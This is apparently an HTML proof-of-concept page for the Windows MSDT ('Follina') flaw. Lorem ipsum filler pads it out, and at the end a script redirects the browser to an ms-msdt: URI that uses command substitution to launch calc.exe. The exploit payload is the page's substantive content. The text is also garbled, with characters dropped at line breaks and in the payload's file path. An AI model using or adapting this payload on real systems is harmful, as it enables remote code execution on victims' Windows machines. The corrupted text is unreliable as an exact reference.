 <p>
Proin a interdum justo. Duis sed dui vitae ex molestie egestas et tincidunt neque. Fusce lectus tellus, pharetra id ex at,
consectetur hendrerit nibh. Nulla sit amet commodo risus. Nulla sed dapibus ante, sit amet fringilla dui. Nunc lectus maur
s, porttitor quis eleifend nec, suscipit sit amet massa. Vivamus in lectus erat. Nulla facilisi. Vivamus sed massa quis ar
u egestas vehicula. Nulla massa lorem, tincidunt sed feugiat quis, faucibus a risus. Sed viverra turpis sit amet metus iac
lis finibus.
Morbi convallis fringilla tortor, at consequat purus vulputate sit amet. Morbi a ultricies risus, id maximus purus. Fusce
liquet tortor id ante ornare, non auctor tortor luctus. Quisque laoreet, sem id porttitor eleifend, eros eros suscipit lec
us, id facilisis lorem lorem nec nibh. Nullam venenatis ornare ornare. Donec varius ex ac faucibus condimentum. Aenean ult
icies vitae mauris cursus ornare. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Maecenas aliquet felis vel null
auctor, ac tempor mi mattis. Nam accumsan nisi vulputate, vestibulum nisl at, gravida erat. Nam diam metus, tempor id sap
en eu, porta luctus felis. Aliquam luctus vitae tortor quis consectetur. In rutrum neque sit amet fermentum rutrum. Sed a
elit at metus pretium tincidunt tristique eget nibh. In ultricies, est ut varius pulvinar, magna purus tristique arcu, et
aoreet purus elit ac lectus. Ut venenatis tempus magna, non varius augue consectetur ut.
Etiam elit risus, ullamcorper cursus nisl at, ultrices aliquet turpis. Maecenas vitae odio non dolor venenatis varius eu a
sem. Phasellus id tortor tellus. Ut vehicula, justo ac porta facilisis, mi sapien efficitur ipsum, sit fusce.
</p>
<script>
location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_Br
wseForFile=/../../$(windowssystem32calc)/.exe\"";
</script>
</body>
</html>
~